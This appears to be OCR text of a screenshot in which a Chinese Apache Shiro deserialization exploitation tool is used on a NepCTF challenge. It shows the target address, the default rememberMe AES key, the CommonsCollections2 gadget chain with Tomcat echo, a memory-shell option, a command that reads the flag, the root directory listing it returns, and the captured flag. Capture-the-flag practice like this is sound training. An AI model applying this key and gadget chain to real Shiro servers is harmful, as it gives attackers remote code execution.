 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://106.75.63.100:32948/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 find /flag -exec cat /flag \; 执行
drwxr-xr-x 2 root root 4096 Aug 1 2022 lib64
drwxr-xr-x 2 root root 4096 Aug 1 2022 media
drwxr-xr-x 2 root root 4096 Aug 1 2022 mnt
drwxr-xr-x 2 root root 4096 Aug 1 2022 opt
dr-xr-xr-x 1127 root root 0 Aug 12 01:49 proc
drwx------ 1 root root 4096 Aug 2 2022 root
drwxr-xr-x 3 root root 4096 Aug 1 2022 run
drwxr-xr-x 1 root root 4096 Aug 2 2022 sbin
drwxr-xr-x 2 root root 4096 Aug 1 2022 srv
-rwxr-xr-x 1 root root 184 Aug 11 13:22 start.sh
dr-xr-xr-x 13 root root 0 Aug 12 01:49 sys
drwxrwxrwt 1 root root 4096 Aug 12 01:49 tmp
drwxr-xr-x 1 root root 4096 Aug 1 2022 usr
drwxr-xr-x 1 root root 4096 Aug 1 2022 var
NepcTF{Ezjava_Chekin}
by j1anFen